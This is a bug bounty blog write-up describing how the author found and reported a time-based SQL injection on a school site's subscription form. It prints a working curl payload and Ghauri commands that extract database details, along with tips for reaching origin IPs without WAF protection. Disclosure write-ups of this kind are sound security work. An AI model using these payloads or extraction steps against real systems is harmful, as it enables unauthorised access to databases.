This blog was originally published here by Ahmad Mugh33ra
Whoami
Hi 👋 My name is Ahmad Mugheera. I’m an ethical hacker, junior bug bounty hunter, and a computer scientist passionate about web security.💻
Introduction
SQL Injection (SQLi) is one of the oldest and most dangerous vulnerabilities in web security. Yet, even in 2025, it’s still around because:
- Developers sometimes forget to sanitize all inputs.
- Hidden or less-visible parameters often slip through the cracks.
- Legacy systems are still widely used.
In this writeup, I’ll share how I found a time-based SQL injection in a VDP (Vulnerability Disclosure Program).
🤔 Why Hunt on VDPs..?
I often get asked: “Why not just hunt on Bug Bounty Programs (BBPs)?” Here’s why I focus on VDPs:
- As a junior hunter, I value experience over rewards. Even if a bug is a duplicate, I learn something new.
- VDPs usually attract fewer researchers than BBPs, so you can find bugs faster.
- With enough valid VDP reports, you start receiving private program invitations — the gateway into paid BBPs.
Reconnaissance & Initial Discovery
Tip: Always prefer hunting on large-scope targets.
I started my recon with ASN lookups and used Search Engines like Shodan, ZoomEye, and FOFA to collect IPs. I saved them into a file and ran httpx-toolkit:
cat ips.txt | httpx-toolkit -sc | tee alive-ips.txtFrom the results, one IP caught my attention it was a school website linked to the target.
During my first exploration, I noticed the server was running an outdated Apache version. I tried multiple known CVEs, but none worked.
Later, I found an XSS vulnerability on the same site, escalated it by stealing user session cookies, and reported it successfully.
Two or three days later, I revisited the IP to confirm if the issue was patched. Surprisingly, the whole site had changed! Now it only had a subscription form for school news the perfect place to test inputs.
🕵️The Discovery
So what i did is i filled the form with dummy values While intercepting the subscription request in Burp Suite, I noticed a hidden parameter:
subscription_list[]=2891831That instantly caught my attention. Hidden parameters are goldmines.
I tested it manually with common payloads nothing worked. Since this was the origin IP (no WAF, no rate limits), I decided to scan it using Acunetix (premium).
Within 5 minutes, Acunetix flagged SQL Injection with a red alert 🚩.The scanner detected a time-based SQLi using XOR payloads.

Proof of Concept (PoC)

I confirmed it manually using curl
curl -s -w "Total time: %{time_total}\n" \
'https://target.com/endpoint.php' \
-X POST -i --insecure \
-H 'X-Requested-With: XMLHttpRequest' \
-H 'Referer: https://target.com/' \
-H 'Cookie: PHPSESSID=xxxxxx' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d "approval=true&inputCellPhone=555-666-0606&inputEmail=test@example.com&inputFirstName=John&inputLastName=Doe&inputSecurityAnswer=1&inputSecurityQuestion=1&subscription_list%5B%5D=6030'XOR(603*if(now()=sysdate(),sleep(6),0))XOR'Z"
✅ The response took 6 seconds clear evidence of time-based SQLi.
🛠 Exploitation
Since sqlmap doesn’t natively support XOR-based payloads, I switched to Ghauri, which does.
I extracted the current user:
ghauri -r req.txt --random-agent --current-user
So i reported the issue and the triager asked me to provide more meaningful info (database, version, etc.), so I reran:
ghauri -r req.txt --random-agent --banner --current-user --current-db💡 Successfully extracted:
- Database name
- Current user
- Banner info
At this point, the vulnerability was confirmed, reproducible, and impactful. The report was accepted.
📝 Lessons Learned
- Always check hidden parameters. They often get overlooked.
- Manually test first, then use a scanner if needed.
- Origin IPs are your friend usually no WAF, no rate limits.
- Tools matter. In this case, Ghauri worked where sqlmap fell short.
🎯 Final Thoughts
As a junior hunter, this bug taught me that patience, curiosity, and thorough testing pay off. I’ll continue to share my journey and tips with the community. If this helped you, feel free to leave a clap 👏 on Medium and support my work.
🔗 Connect With Me
If you enjoyed this writeup or found it helpful, feel free to connect with me on my socials:
- X (Twitter)
- Facebook (@mugh33ra)
Happy Hunting! 🐞
To add your blog, send an email to hello@bugbountydirectory.com



